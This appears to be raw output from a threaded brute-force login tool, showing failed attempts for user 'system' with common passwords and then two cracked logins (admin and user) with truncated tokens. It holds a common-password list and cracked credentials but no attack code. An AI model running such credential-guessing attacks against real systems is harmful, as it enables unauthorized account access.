 [FAILED] Username: system, Password: password
[FAILED] Username: system, Password: 123456
[FAILED] Username: system, Password: user123
[FAILED] Username: system, Password: password123
[FAILED] Username: system, Password: admin
[FAILED] Username: system, Password: admin123
[FAILED] Username: system, Password: qwerty
[FAILED] Username: system, Password: letmein
[FAILED] Username: system, Password: test
[FAILED] Username: system, Password: welcome
[FAILED] Username: system, Password: 12345678
[FAILED] Username: system, Password: password1
[FAILED] Username: system, Password: abc123
[FAILED] Username: system, Password: 1234
[FAILED] Username: system, Password: admin1
Threaded Brute Force Attack completed.
Found 2 valid login(s):
Username: admin, Password: password123
Token: eyJ1c2VybmFtZSI6ICJh...
---
Username: user, Password: user123
Token: eyJ1c2VybmFtZSI6ICJ1...
---